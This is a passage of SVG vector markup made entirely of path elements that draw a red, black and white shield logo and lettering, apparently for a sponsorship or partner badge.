<path d="M30.7109 4.01005C30.6903 4.00467 23.7299 2.06774 15.7793 2.05457C7.82857 2.06774 0.868242 4.00486 0.84765 4.01005C0.673454 4.05791 0.554077 4.21541 0.554077 4.3962V26.4228L0.560663 26.4979C0.568547 26.5577 2.61707 37.2092 15.6178 42.913C15.6691 42.9354 15.7243 42.9468 15.7793 42.9468C15.8342 42.9468 15.8894 42.9354 15.9407 42.913C28.9414 37.2092 30.9899 26.5577 30.9978 26.4979L31.0044 26.4228V4.3962C31.0044 4.21541 30.885 4.05791 30.7109 4.01005Z" fill="black"/>
<path d="M15.7793 2.85834C12.5053 2.86223 9.40332 3.20014 6.89362 3.59065V35.9802C8.99798 38.1726 11.8696 40.365 15.7793 42.1056C19.6889 40.365 22.5605 38.1726 24.6649 35.9802V3.59055C22.1552 3.20005 19.0532 2.86223 15.7793 2.85834Z" fill="white"/>
<path d="M11.4321 32.8414C10.2071 31.6173 9.64427 30.1612 9.64501 28.7027C9.64501 26.9635 10.4396 25.2251 11.8234 23.8422C12.9085 22.7577 14.2089 22.0363 15.5593 21.7735L13.6714 19.8864C13.1659 20.3912 11.2166 22.3363 10.4899 23.063H10.4987L10.2023 23.356L10.0978 23.4575C10.0285 23.5163 9.92226 23.5706 9.80131 23.5688C9.66431 23.5777 9.52007 23.5035 9.4275 23.3977L8.3929 22.3518C8.29031 22.2618 8.21128 22.1214 8.22009 21.9806C8.21787 21.8586 8.27352 21.7523 8.34383 21.6703L15.5112 14.506L13.9326 12.9297C13.4281 13.4338 11.4778 15.3796 10.7507 16.1071H10.7577L10.4628 16.3989L10.3576 16.5012C10.2899 16.5577 10.1847 16.6157 10.0605 16.6136C9.92319 16.6224 9.78146 16.5473 9.68787 16.4419L8.65197 15.3956C8.55151 15.3055 8.47174 15.167 8.47962 15.0248C8.4774 14.9024 8.53314 14.7963 8.6042 14.7141L16.6128 6.70951C16.7769 6.53968 17.0082 6.4344 17.2621 6.4344C17.5139 6.4331 17.7391 6.53662 17.8983 6.70246L23.2274 12.0321C23.2862 12.1023 23.341 12.2084 23.3389 12.3295C23.3476 12.4656 23.2744 12.6098 23.17 12.7025L23.1195 12.7525H23.1174C23.0871 12.7806 23.0459 12.8219 22.9962 12.8704C22.8949 12.9708 22.7602 13.1047 22.6255 13.2395C22.3561 13.5075 22.0884 13.775 22.0876 13.775L21.9656 13.8953L17.4662 9.39453L15.4212 11.4412L22.966 18.9869C23.0258 19.0576 23.0806 19.1646 23.0783 19.2847C23.0871 19.4212 23.0139 19.5647 22.9085 19.6586L21.7072 20.8524L17.2066 16.3517L15.1606 18.3967L18.8756 22.1116C19.5625 22.4055 20.2212 22.8479 20.8227 23.4508C21.9823 24.6239 22.6401 26.0364 22.641 27.4434C22.641 28.4626 22.2935 29.4741 21.5569 30.3699L21.4366 30.5164L19.6808 28.7592L19.7484 28.6452C20.0762 28.0898 20.2675 27.5198 20.2666 26.9564C20.2657 26.2829 20.0011 25.6077 19.3341 24.9391C18.6169 24.2235 17.8363 23.9356 17.0407 23.9339C15.835 23.9317 14.582 24.6219 13.5944 25.6117C12.6046 26.5985 11.9152 27.8528 11.9174 29.059C11.9185 29.8545 12.2071 30.6354 12.9218 31.351C13.5277 31.9561 14.2012 32.2137 14.8907 32.2146C15.6751 32.2146 16.4862 31.8724 17.2059 31.2787L17.3257 31.1813L19.0552 32.9108L18.9197 33.0315C17.8149 34.0117 16.5294 34.5145 15.246 34.5145C13.8918 34.5145 12.5456 33.955 11.4321 32.8414Z" fill="black"/>
<path d="M16.2812 22.0099L15.9386 22.056C14.5548 22.246 13.1928 22.956 12.0658 24.084C10.7354 25.4124 9.98657 27.0688 9.98657 28.7027C9.98786 30.0733 10.5091 31.4326 11.6732 32.5993C12.7322 33.6563 13.9858 34.1718 15.246 34.1726C16.3877 34.1726 17.539 33.7466 18.556 32.894L17.302 31.6393C16.5649 32.2128 15.7296 32.5554 14.8907 32.5563C14.1137 32.5572 13.3404 32.2558 12.6807 31.5929C11.9076 30.8229 11.574 29.9397 11.5759 29.0591C11.5776 27.7209 12.3218 26.4016 13.3532 25.3705C14.3848 24.339 15.7036 23.5945 17.041 23.5922C17.9211 23.5913 18.8047 23.9243 19.5756 24.697C20.2939 25.4135 20.6101 26.1888 20.6084 26.9565C20.6084 27.5563 20.4189 28.1443 20.1091 28.7032L21.4105 30.005C22.0186 29.2043 22.2989 28.3294 22.2989 27.4435C22.2999 26.1448 21.6896 24.8141 20.5809 23.6917C20.0004 23.11 19.3677 22.6892 18.7119 22.4123L18.679 22.3984L14.6771 18.3969L17.2069 15.8688L21.7075 20.3691L22.6679 19.4166C22.7495 19.3219 22.7279 19.36 22.7368 19.285C22.735 19.2507 22.7333 19.2459 22.7135 19.2173L14.9375 11.4415L17.4665 8.91165L21.9676 13.4137C22.2283 13.1534 22.8275 12.5545 22.9294 12.4599C23.01 12.3673 22.989 12.4046 22.9973 12.3295C22.9955 12.2953 22.9947 12.2905 22.9741 12.2602L17.6546 6.94161C17.5511 6.83633 17.4221 6.77715 17.2624 6.77576C17.1031 6.77576 16.9605 6.84115 16.8569 6.94856L8.85717 14.9435C8.82517 14.9856 8.8235 14.9921 8.82118 15.0247C8.82906 15.0935 8.8093 15.0575 8.89445 15.1541L9.93119 16.2015C10.0247 16.2845 9.9887 16.2633 10.0607 16.272C10.0923 16.27 10.1011 16.2681 10.1314 16.2467L10.2095 16.1695L10.2153 16.1624L10.2201 16.1566L10.2298 16.1469C10.2377 16.139 10.2472 16.1285 10.2609 16.1145C10.2877 16.0881 10.3267 16.0491 10.3754 16.0004C10.4737 15.9018 10.6136 15.7604 10.7822 15.5925C11.1192 15.2559 11.568 14.8066 12.0172 14.3587C12.914 13.4627 13.8123 12.5676 13.8123 12.5676L13.932 12.4478L15.9945 14.5059L8.59717 21.8984C8.56684 21.9397 8.56396 21.9476 8.56165 21.9805C8.57036 22.0508 8.54894 22.0138 8.63492 22.1113L9.67082 23.1577C9.76339 23.2389 9.72741 23.2192 9.80161 23.2271C9.83445 23.2253 9.8415 23.2232 9.8709 23.203L9.95512 23.1192L9.95948 23.1139L9.96913 23.1034C9.97701 23.0964 9.98666 23.0859 10.0003 23.0718C10.0271 23.0455 10.0661 23.0064 10.1148 22.9569C10.2131 22.8583 10.3529 22.7178 10.5215 22.5489C10.8585 22.2123 11.3073 21.764 11.7565 21.3151C12.6534 20.4192 13.5515 19.5233 13.5515 19.5233L13.6713 19.4031L16.0366 21.7663L16.2812 22.0099Z" fill="#E5231B"/>
<path d="M46.7755 20.7461V12.1562H49.5587C50.6134 12.1562 51.3009 12.1992 51.6212 12.2852C52.1134 12.4141 52.5255 12.6953 52.8575 13.1289C53.1896 13.5586 53.3556 14.1152 53.3556 14.7988C53.3556 15.3262 53.2599 15.7695 53.0685 16.1289C52.8771 16.4883 52.6329 16.7715 52.3361 16.9785C52.0431 17.1816 51.7443 17.3164 51.4396 17.3828C51.0255 17.4648 50.4259 17.5059 49.6407 17.5059H48.5099V20.7461H46.7755ZM48.5099 13.6094V16.0469H49.4591C50.1427 16.0469 50.5997 16.002 50.8302 15.9121C51.0607 15.8223 51.2404 15.6816 51.3693 15.4902C51.5021 15.2988 51.5685 15.0762 51.5685 14.8223C51.5685 14.5098 51.4767 14.252 51.2931 14.0488C51.1095 13.8457 50.8771 13.7188 50.5958 13.668C50.3888 13.6289 49.9728 13.6094 49.3478 13.6094H48.5099Z" fill="white"/>
<path d="M56.3439 20.7461H54.6974V14.5234H56.2267V15.4082C56.4884 14.9902 56.7228 14.7148 56.9298 14.582C57.1407 14.4492 57.379 14.3828 57.6447 14.3828C58.0197 14.3828 58.381 14.4863 58.7286 14.6934L58.2189 16.1289C57.9415 15.9492 57.6837 15.8594 57.4454 15.8594C57.215 15.8594 57.0197 15.9238 56.8595 16.0527C56.6993 16.1777 56.5724 16.4062 56.4786 16.7383C56.3888 17.0703 56.3439 17.7656 56.3439 18.8242V20.7461Z" fill="white"/>
<path d="M59.4435 13.6797V12.1562H61.09V13.6797H59.4435ZM59.4435 20.7461V14.5234H61.09V20.7461H59.4435Z" fill="white"/>
<path d="M68.4435 20.7461H66.797V17.5703C66.797 16.8984 66.7618 16.4648 66.6915 16.2695C66.6212 16.0703 66.506 15.916 66.3458 15.8066C66.1896 15.6973 66.0001 15.6426 65.7775 15.6426C65.4923 15.6426 65.2365 15.7207 65.0099 15.877C64.7833 16.0332 64.6271 16.2402 64.5411 16.498C64.4591 16.7559 64.4181 17.2324 64.4181 17.9277V20.7461H62.7716V14.5234H64.3009V15.4375C64.8439 14.7344 65.5275 14.3828 66.3517 14.3828C66.715 14.3828 67.047 14.4492 67.3478 14.582C67.6486 14.7109 67.8751 14.877 68.0275 15.0801C68.1837 15.2832 68.2911 15.5137 68.3497 15.7715C68.4122 16.0293 68.4435 16.3984 68.4435 16.8789V20.7461Z" fill="white"/>
<path d="M75.545 16.3633L73.922 16.6562C73.8673 16.332 73.7423 16.0879 73.547 15.9238C73.3556 15.7598 73.1056 15.6777 72.797 15.6777C72.3868 15.6777 72.0587 15.8203 71.8126 16.1055C71.5704 16.3867 71.4493 16.8594 71.4493 17.5234C71.4493 18.2617 71.5724 18.7832 71.8185 19.0879C72.0685 19.3926 72.4025 19.5449 72.8204 19.5449C73.1329 19.5449 73.3888 19.457 73.588 19.2812C73.7872 19.1016 73.9279 18.7949 74.0099 18.3613L75.6271 18.6367C75.4591 19.3789 75.1368 19.9395 74.6603 20.3184C74.1837 20.6973 73.545 20.8867 72.7443 20.8867C71.8341 20.8867 71.1075 20.5996 70.5646 20.0254C70.0255 19.4512 69.756 18.6562 69.756 17.6406C69.756 16.6133 70.0275 15.8145 70.5704 15.2441C71.1134 14.6699 71.8478 14.3828 72.7736 14.3828C73.5314 14.3828 74.1329 14.5469 74.5782 14.875C75.0275 15.1992 75.3497 15.6953 75.545 16.3633Z" fill="white"/>
<path d="M76.799 13.6797V12.1562H78.4454V13.6797H76.799ZM76.799 20.7461V14.5234H78.4454V20.7461H76.799Z" fill="white"/>
<path d="M80.0919 14.5234H81.6271V15.4375C81.8263 15.125 82.0958 14.8711 82.4357 14.6758C82.7755 14.4805 83.1525 14.3828 83.5665 14.3828C84.2892 14.3828 84.9025 14.666 85.4064 15.2324C85.9103 15.7988 86.1622 16.5879 86.1622 17.5996C86.1622 18.6387 85.9083 19.4473 85.4005 20.0254C84.8927 20.5996 84.2775 20.8867 83.5548 20.8867C83.2111 20.8867 82.8986 20.8184 82.6173 20.6816C82.34 20.5449 82.047 20.3105 81.7384 19.9785V23.1133H80.0919V14.5234ZM81.7208 17.5293C81.7208 18.2285 81.8595 18.7461 82.1368 19.082C82.4142 19.4141 82.7521 19.5801 83.1505 19.5801C83.5333 19.5801 83.8517 19.4277 84.1056 19.123C84.3595 18.8145 84.4865 18.3105 84.4865 17.6113C84.4865 16.959 84.3556 16.4746 84.0939 16.1582C83.8322 15.8418 83.5079 15.6836 83.1212 15.6836C82.7189 15.6836 82.3849 15.8398 82.1193 16.1523C81.8536 16.4609 81.7208 16.9199 81.7208 17.5293Z" fill="white"/>
<path d="M88.7052 16.4219L87.2111 16.1523C87.379 15.5508 87.6681 15.1055 88.0782 14.8164C88.4884 14.5273 89.0978 14.3828 89.9064 14.3828C90.6407 14.3828 91.1876 14.4707 91.547 14.6465C91.9064 14.8184 92.1583 15.0391 92.3029 15.3086C92.4513 15.5742 92.5255 16.0645 92.5255 16.7793L92.5079 18.7012C92.5079 19.248 92.5333 19.6523 92.5841 19.9141C92.6388 20.1719 92.7384 20.4492 92.8829 20.7461H91.254C91.2111 20.6367 91.1583 20.4746 91.0958 20.2598C91.0685 20.1621 91.049 20.0977 91.0372 20.0664C90.756 20.3398 90.4552 20.5449 90.1349 20.6816C89.8146 20.8184 89.4728 20.8867 89.1095 20.8867C88.4689 20.8867 87.963 20.7129 87.5919 20.3652C87.2247 20.0176 87.0411 19.5781 87.0411 19.0469C87.0411 18.6953 87.1251 18.3828 87.2931 18.1094C87.4611 17.832 87.6954 17.6211 87.9962 17.4766C88.3009 17.3281 88.7384 17.1992 89.3087 17.0898C90.0782 16.9453 90.6115 16.8105 90.9083 16.6855V16.5215C90.9083 16.2051 90.8302 15.9805 90.674 15.8477C90.5177 15.7109 90.2228 15.6426 89.7892 15.6426C89.4962 15.6426 89.2677 15.7012 89.1036 15.8184C88.9396 15.9316 88.8068 16.1328 88.7052 16.4219ZM90.9083 17.7578C90.6974 17.8281 90.3634 17.9121 89.9064 18.0098C89.4493 18.1074 89.1505 18.2031 89.0099 18.2969C88.795 18.4492 88.6876 18.6426 88.6876 18.877C88.6876 19.1074 88.7736 19.3066 88.9454 19.4746C89.1173 19.6426 89.3361 19.7266 89.6017 19.7266C89.8986 19.7266 90.1818 19.6289 90.4513 19.4336C90.6505 19.2852 90.7814 19.1035 90.8439 18.8887C90.8868 18.748 90.9083 18.4805 90.9083 18.0859V17.7578Z" fill="white"/>
<path d="M94.1544 20.7461V12.1562H95.8009V20.7461H94.1544Z" fill="white"/>
<path d="M100.846 20.7461V12.1562H103.629C104.684 12.1562 105.371 12.1992 105.692 12.2852C106.184 12.4141 106.596 12.6953 106.928 13.1289C107.26 13.5586 107.426 14.1152 107.426 14.7988C107.426 15.3262 107.33 15.7695 107.139 16.1289C106.947 16.4883 106.703 16.7715 106.406 16.9785C106.113 17.1816 105.815 17.3164 105.51 17.3828C105.096 17.4648 104.496 17.5059 103.711 17.5059H102.58V20.7461H100.846ZM102.58 13.6094V16.0469H103.529C104.213 16.0469 104.67 16.002 104.901 15.9121C105.131 15.8223 105.311 15.6816 105.44 15.4902C105.572 15.2988 105.639 15.0762 105.639 14.8223C105.639 14.5098 105.547 14.252 105.363 14.0488C105.18 13.8457 104.947 13.7188 104.666 13.668C104.459 13.6289 104.043 13.6094 103.418 13.6094H102.58Z" fill="white"/>
<path d="M110.068 16.4219L108.574 16.1523C108.742 15.5508 109.031 15.1055 109.442 14.8164C109.852 14.5273 110.461 14.3828 111.27 14.3828C112.004 14.3828 112.551 14.4707 112.91 14.6465C113.27 14.8184 113.522 15.0391 113.666 15.3086C113.815 15.5742 113.889 16.0645 113.889 16.7793L113.871 18.7012C113.871 19.248 113.897 19.6523 113.947 19.9141C114.002 20.1719 114.102 20.4492 114.246 20.7461H112.617C112.574 20.6367 112.522 20.4746 112.459 20.2598C112.432 20.1621 112.412 20.0977 112.401 20.0664C112.119 20.3398 111.818 20.5449 111.498 20.6816C111.178 20.8184 110.836 20.8867 110.473 20.8867C109.832 20.8867 109.326 20.7129 108.955 20.3652C108.588 20.0176 108.404 19.5781 108.404 19.0469C108.404 18.6953 108.488 18.3828 108.656 18.1094C108.824 17.832 109.059 17.6211 109.359 17.4766C109.664 17.3281 110.102 17.1992 110.672 17.0898C111.442 16.9453 111.975 16.8105 112.272 16.6855V16.5215C112.272 16.2051 112.193 15.9805 112.037 15.8477C111.881 15.7109 111.586 15.6426 111.152 15.6426C110.859 15.6426 110.631 15.7012 110.467 15.8184C110.303 15.9316 110.17 16.1328 110.068 16.4219ZM112.272 17.7578C112.061 17.8281 111.727 17.9121 111.27 18.0098C110.813 18.1074 110.514 18.2031 110.373 18.2969C110.158 18.4492 110.051 18.6426 110.051 18.877C110.051 19.1074 110.137 19.3066 110.309 19.4746C110.481 19.6426 110.699 19.7266 110.965 19.7266C111.262 19.7266 111.545 19.6289 111.815 19.4336C112.014 19.2852 112.145 19.1035 112.207 18.8887C112.25 18.748 112.272 18.4805 112.272 18.0859V17.7578Z" fill="white"/>
<path d="M117.094 20.7461H115.447V14.5234H116.977V15.4082C117.238 14.9902 117.473 14.7148 117.68 14.582C117.891 14.4492 118.129 14.3828 118.395 14.3828C118.77 14.3828 119.131 14.4863 119.479 14.6934L118.969 16.1289C118.692 15.9492 118.434 15.8594 118.195 15.8594C117.965 15.8594 117.77 15.9238 117.609 16.0527C117.449 16.1777 117.322 16.4062 117.229 16.7383C117.139 17.0703 117.094 17.7656 117.094 18.8242V20.7461Z" fill="white"/>
<path d="M123.047 14.5234V15.8359H121.922V18.3438C121.922 18.8516 121.932 19.1484 121.951 19.2344C121.975 19.3164 122.024 19.3848 122.098 19.4395C122.176 19.4941 122.27 19.5215 122.379 19.5215C122.531 19.5215 122.752 19.4688 123.041 19.3633L123.182 20.6406C122.799 20.8047 122.365 20.8867 121.881 20.8867C121.584 20.8867 121.317 20.8379 121.078 20.7402C120.84 20.6387 120.664 20.5098 120.551 20.3535C120.442 20.1934 120.365 19.9785 120.322 19.709C120.287 19.5176 120.27 19.1309 120.27 18.5488V15.8359H119.514V14.5234H120.27V13.2871L121.922 12.3262V14.5234H123.047Z" fill="white"/>
<path d="M129.85 20.7461H128.203V17.5703C128.203 16.8984 128.168 16.4648 128.098 16.2695C128.027 16.0703 127.912 15.916 127.752 15.8066C127.596 15.6973 127.406 15.6426 127.184 15.6426C126.899 15.6426 126.643 15.7207 126.416 15.877C126.19 16.0332 126.033 16.2402 125.947 16.498C125.865 16.7559 125.824 17.2324 125.824 17.9277V20.7461H124.178V14.5234H125.707V15.4375C126.25 14.7344 126.934 14.3828 127.758 14.3828C128.121 14.3828 128.453 14.4492 128.754 14.582C129.055 14.7109 129.281 14.877 129.434 15.0801C129.59 15.2832 129.697 15.5137 129.756 15.7715C129.818 16.0293 129.85 16.3984 129.85 16.8789V20.7461Z" fill="white"/>
<path d="M135.129 18.7656L136.77 19.041C136.559 19.6426 136.225 20.1016 135.768 20.418C135.315 20.7305 134.746 20.8867 134.063 20.8867C132.981 20.8867 132.18 20.5332 131.66 19.8262C131.25 19.2598 131.045 18.5449 131.045 17.6816C131.045 16.6504 131.315 15.8438 131.854 15.2617C132.393 14.6758 133.074 14.3828 133.899 14.3828C134.824 14.3828 135.555 14.6895 136.09 15.3027C136.625 15.9121 136.881 16.8477 136.858 18.1094H132.733C132.744 18.5977 132.877 18.9785 133.131 19.252C133.385 19.5215 133.701 19.6562 134.08 19.6562C134.338 19.6562 134.555 19.5859 134.731 19.4453C134.906 19.3047 135.039 19.0781 135.129 18.7656ZM135.223 17.1016C135.211 16.625 135.088 16.2637 134.854 16.0176C134.619 15.7676 134.334 15.6426 133.998 15.6426C133.639 15.6426 133.342 15.7734 133.108 16.0352C132.873 16.2969 132.758 16.6523 132.762 17.1016H135.223Z" fill="white"/>
<path d="M139.781 20.7461H138.135V14.5234H139.664V15.4082C139.926 14.9902 140.16 14.7148 140.367 14.582C140.578 14.4492 140.817 14.3828 141.082 14.3828C141.457 14.3828 141.818 14.4863 142.166 14.6934L141.656 16.1289C141.379 15.9492 141.121 15.8594 140.883 15.8594C140.652 15.8594 140.457 15.9238 140.297 16.0527C140.137 16.1777 140.01 16.4062 139.916 16.7383C139.826 17.0703 139.781 17.7656 139.781 18.8242V20.7461Z" fill="white"/>
<path d="M46.5587 32.7461V27.0195H50.422V27.6953H47.3165V29.4688H50.004V30.1445H47.3165V32.7461H46.5587Z" fill="white"/>
<path d="M54.0392 32.7461V32.1367C53.7163 32.6055 53.2775 32.8398 52.7228 32.8398C52.478 32.8398 52.2488 32.793 52.0353 32.6992C51.8243 32.6055 51.6668 32.4883 51.5626 32.3477C51.4611 32.2044 51.3894 32.0299 51.3478 31.8242C51.3191 31.6862 51.3048 31.4674 51.3048 31.168V28.5977H52.0079V30.8984C52.0079 31.2656 52.0223 31.513 52.0509 31.6406C52.0952 31.8255 52.1889 31.9714 52.3322 32.0781C52.4754 32.1823 52.6525 32.2344 52.8634 32.2344C53.0743 32.2344 53.2723 32.181 53.4572 32.0742C53.642 31.9648 53.7723 31.8177 53.8478 31.6328C53.9259 31.4453 53.965 31.1745 53.965 30.8203V28.5977H54.6681V32.7461H54.0392Z" fill="white"/>
<path d="M55.7579 32.7461V27.0195H56.4611V32.7461H55.7579Z" fill="white"/>
<path d="M57.5548 32.7461V27.0195H58.2579V29.0742C58.5861 28.694 59.0001 28.5039 59.5001 28.5039C59.8074 28.5039 60.0743 28.5651 60.3009 28.6875C60.5275 28.8073 60.6889 28.974 60.7853 29.1875C60.8842 29.401 60.9337 29.7109 60.9337 30.1172V32.7461H60.2306V30.1172C60.2306 29.7656 60.1538 29.5104 60.0001 29.3516C59.8491 29.1901 59.6342 29.1094 59.3556 29.1094C59.1473 29.1094 58.9506 29.1641 58.7657 29.2734C58.5835 29.3802 58.4532 29.526 58.3751 29.7109C58.297 29.8958 58.2579 30.151 58.2579 30.4766V32.7461H57.5548Z" fill="white"/>
<path d="M64.715 32.2344C64.4545 32.4557 64.2032 32.612 63.9611 32.7031C63.7215 32.7943 63.4637 32.8398 63.1876 32.8398C62.7319 32.8398 62.3816 32.7292 62.1368 32.5078C61.892 32.2839 61.7697 31.9987 61.7697 31.6523C61.7697 31.4492 61.8152 31.2643 61.9064 31.0977C62.0001 30.9284 62.1212 30.793 62.2697 30.6914C62.4207 30.5898 62.59 30.513 62.7775 30.4609C62.9155 30.4245 63.1238 30.3893 63.4025 30.3555C63.9702 30.2878 64.3881 30.207 64.6564 30.1133C64.659 30.0169 64.6603 29.9557 64.6603 29.9297C64.6603 29.6432 64.5939 29.4414 64.4611 29.3242C64.2814 29.1654 64.0144 29.0859 63.6603 29.0859C63.3295 29.0859 63.0848 29.1445 62.9259 29.2617C62.7697 29.3763 62.6538 29.5807 62.5782 29.875L61.8907 29.7812C61.9532 29.487 62.0561 29.25 62.1993 29.0703C62.3426 28.888 62.5496 28.7487 62.8204 28.6523C63.0913 28.5534 63.4051 28.5039 63.7618 28.5039C64.116 28.5039 64.4038 28.5456 64.6251 28.6289C64.8465 28.7122 65.0092 28.8177 65.1134 28.9453C65.2176 29.0703 65.2905 29.2292 65.3322 29.4219C65.3556 29.5417 65.3673 29.7578 65.3673 30.0703V31.0078C65.3673 31.6615 65.3816 32.0755 65.4103 32.25C65.4415 32.4219 65.5014 32.5872 65.59 32.7461H64.8556C64.7827 32.6003 64.7358 32.4297 64.715 32.2344ZM64.6564 30.6641C64.4012 30.7682 64.0184 30.8568 63.5079 30.9297C63.2189 30.9714 63.0144 31.0182 62.8947 31.0703C62.7749 31.1224 62.6824 31.1992 62.6173 31.3008C62.5522 31.3997 62.5197 31.5104 62.5197 31.6328C62.5197 31.8203 62.59 31.9766 62.7306 32.1016C62.8738 32.2266 63.0822 32.2891 63.3556 32.2891C63.6264 32.2891 63.8673 32.2305 64.0782 32.1133C64.2892 31.9935 64.4441 31.8307 64.5431 31.625C64.6186 31.4661 64.6564 31.2318 64.6564 30.9219V30.6641Z" fill="white"/>
<path d="M66.4611 32.7461V28.5977H67.09V29.1797C67.2202 28.9766 67.3934 28.8138 67.6095 28.6914C67.8256 28.5664 68.0717 28.5039 68.3478 28.5039C68.6551 28.5039 68.9064 28.5677 69.1017 28.6953C69.2996 28.8229 69.4389 29.0013 69.5197 29.2305C69.8478 28.7461 70.2749 28.5039 70.8009 28.5039C71.2124 28.5039 71.5288 28.6185 71.7501 28.8477C71.9715 29.0742 72.0822 29.4245 72.0822 29.8984V32.7461H71.3829V30.1328C71.3829 29.8516 71.3595 29.6497 71.3126 29.5273C71.2684 29.4023 71.1863 29.3021 71.0665 29.2266C70.9467 29.151 70.8061 29.1133 70.6447 29.1133C70.353 29.1133 70.1108 29.2109 69.9181 29.4062C69.7254 29.599 69.629 29.9089 69.629 30.3359V32.7461H68.9259V30.0508C68.9259 29.7383 68.8686 29.5039 68.754 29.3477C68.6394 29.1914 68.4519 29.1133 68.1915 29.1133C67.9936 29.1133 67.81 29.1654 67.6407 29.2695C67.4741 29.3737 67.353 29.526 67.2775 29.7266C67.2019 29.9271 67.1642 30.2161 67.1642 30.5938V32.7461H66.4611Z" fill="white"/>
<path d="M75.4806 32.7461V27.0195H79.3439V27.6953H76.2384V29.4688H78.9259V30.1445H76.2384V32.7461H75.4806Z" fill="white"/>
<path d="M79.9806 30.6719C79.9806 29.9036 80.1941 29.3346 80.6212 28.9648C80.978 28.6576 81.4129 28.5039 81.9259 28.5039C82.4962 28.5039 82.9624 28.6914 83.3243 29.0664C83.6863 29.4388 83.8673 29.9544 83.8673 30.6133C83.8673 31.1471 83.7866 31.5677 83.6251 31.875C83.4663 32.1797 83.2332 32.4167 82.9259 32.5859C82.6212 32.7552 82.2879 32.8398 81.9259 32.8398C81.3452 32.8398 80.8751 32.6536 80.5157 32.2812C80.159 31.9089 79.9806 31.3724 79.9806 30.6719ZM80.7032 30.6719C80.7032 31.2031 80.8191 31.6016 81.0509 31.8672C81.2827 32.1302 81.5743 32.2617 81.9259 32.2617C82.2749 32.2617 82.5652 32.1289 82.797 31.8633C83.0288 31.5977 83.1447 31.1927 83.1447 30.6484C83.1447 30.1354 83.0275 29.7474 82.7931 29.4844C82.5613 29.2188 82.2723 29.0859 81.9259 29.0859C81.5743 29.0859 81.2827 29.2174 81.0509 29.4805C80.8191 29.7435 80.7032 30.1406 80.7032 30.6719Z" fill="white"/>
<path d="M84.4337 30.6719C84.4337 29.9036 84.6473 29.3346 85.0743 28.9648C85.4311 28.6576 85.866 28.5039 86.379 28.5039C86.9493 28.5039 87.4155 28.6914 87.7775 29.0664C88.1394 29.4388 88.3204 29.9544 88.3204 30.6133C88.3204 31.1471 88.2397 31.5677 88.0782 31.875C87.9194 32.1797 87.6863 32.4167 87.379 32.5859C87.0743 32.7552 86.741 32.8398 86.379 32.8398C85.7983 32.8398 85.3282 32.6536 84.9689 32.2812C84.6121 31.9089 84.4337 31.3724 84.4337 30.6719ZM85.1564 30.6719C85.1564 31.2031 85.2723 31.6016 85.504 31.8672C85.7358 32.1302 86.0275 32.2617 86.379 32.2617C86.728 32.2617 87.0184 32.1289 87.2501 31.8633C87.4819 31.5977 87.5978 31.1927 87.5978 30.6484C87.5978 30.1354 87.4806 29.7474 87.2462 29.4844C87.0144 29.2188 86.7254 29.0859 86.379 29.0859C86.0275 29.0859 85.7358 29.2174 85.504 29.4805C85.2723 29.7435 85.1564 30.1406 85.1564 30.6719Z" fill="white"/>
<path d="M90.6837 32.1172L90.7853 32.7383C90.5874 32.7799 90.4103 32.8008 90.254 32.8008C89.9988 32.8008 89.8009 32.7604 89.6603 32.6797C89.5197 32.599 89.4207 32.4935 89.3634 32.3633C89.3061 32.2305 89.2775 31.9531 89.2775 31.5312V29.1445H88.7618V28.5977H89.2775V27.5703L89.9767 27.1484V28.5977H90.6837V29.1445H89.9767V31.5703C89.9767 31.7708 89.9884 31.8997 90.0118 31.957C90.0379 32.0143 90.0782 32.0599 90.1329 32.0938C90.1902 32.1276 90.271 32.1445 90.3751 32.1445C90.4532 32.1445 90.5561 32.1354 90.6837 32.1172Z" fill="white"/>
<path d="M92.0236 32.7461H91.3712V27.0195H92.0743V29.0625C92.3712 28.6901 92.7501 28.5039 93.2111 28.5039C93.4663 28.5039 93.7072 28.556 93.9337 28.6602C94.1629 28.7617 94.3504 28.9062 94.4962 29.0938C94.6447 29.2786 94.7605 29.5026 94.8439 29.7656C94.9272 30.0286 94.9689 30.3099 94.9689 30.6094C94.9689 31.3203 94.7931 31.8698 94.4415 32.2578C94.09 32.6458 93.6681 32.8398 93.1759 32.8398C92.6863 32.8398 92.3022 32.6354 92.0236 32.2266V32.7461ZM92.0157 30.6406C92.0157 31.138 92.0835 31.4974 92.2189 31.7188C92.4402 32.0807 92.7397 32.2617 93.1173 32.2617C93.4246 32.2617 93.6902 32.1289 93.9142 31.8633C94.1381 31.5951 94.2501 31.1966 94.2501 30.668C94.2501 30.1263 94.142 29.7266 93.9259 29.4688C93.7124 29.2109 93.4532 29.082 93.1486 29.082C92.8413 29.082 92.5756 29.2161 92.3517 29.4844C92.1277 29.75 92.0157 30.1354 92.0157 30.6406Z" fill="white"/>
<path d="M98.5353 32.2344C98.2749 32.4557 98.0236 32.612 97.7814 32.7031C97.5418 32.7943 97.284 32.8398 97.0079 32.8398C96.5522 32.8398 96.2019 32.7292 95.9572 32.5078C95.7124 32.2839 95.59 31.9987 95.59 31.6523C95.59 31.4492 95.6355 31.2643 95.7267 31.0977C95.8204 30.9284 95.9415 30.793 96.09 30.6914C96.241 30.5898 96.4103 30.513 96.5978 30.4609C96.7358 30.4245 96.9441 30.3893 97.2228 30.3555C97.7905 30.2878 98.2085 30.207 98.4767 30.1133C98.4793 30.0169 98.4806 29.9557 98.4806 29.9297C98.4806 29.6432 98.4142 29.4414 98.2814 29.3242C98.1017 29.1654 97.8348 29.0859 97.4806 29.0859C97.1499 29.0859 96.9051 29.1445 96.7462 29.2617C96.59 29.3763 96.4741 29.5807 96.3986 29.875L95.7111 29.7812C95.7736 29.487 95.8764 29.25 96.0197 29.0703C96.1629 28.888 96.3699 28.7487 96.6407 28.6523C96.9116 28.5534 97.2254 28.5039 97.5822 28.5039C97.9363 28.5039 98.2241 28.5456 98.4454 28.6289C98.6668 28.7122 98.8295 28.8177 98.9337 28.9453C99.0379 29.0703 99.1108 29.2292 99.1525 29.4219C99.1759 29.5417 99.1876 29.7578 99.1876 30.0703V31.0078C99.1876 31.6615 99.2019 32.0755 99.2306 32.25C99.2618 32.4219 99.3217 32.5872 99.4103 32.7461H98.6759C98.603 32.6003 98.5561 32.4297 98.5353 32.2344ZM98.4767 30.6641C98.2215 30.7682 97.8387 30.8568 97.3282 30.9297C97.0392 30.9714 96.8348 31.0182 96.715 31.0703C96.5952 31.1224 96.5027 31.1992 96.4376 31.3008C96.3725 31.3997 96.34 31.5104 96.34 31.6328C96.34 31.8203 96.4103 31.9766 96.5509 32.1016C96.6941 32.2266 96.9025 32.2891 97.1759 32.2891C97.4467 32.2891 97.6876 32.2305 97.8986 32.1133C98.1095 31.9935 98.2644 31.8307 98.3634 31.625C98.4389 31.4661 98.4767 31.2318 98.4767 30.9219V30.6641Z" fill="white"/>
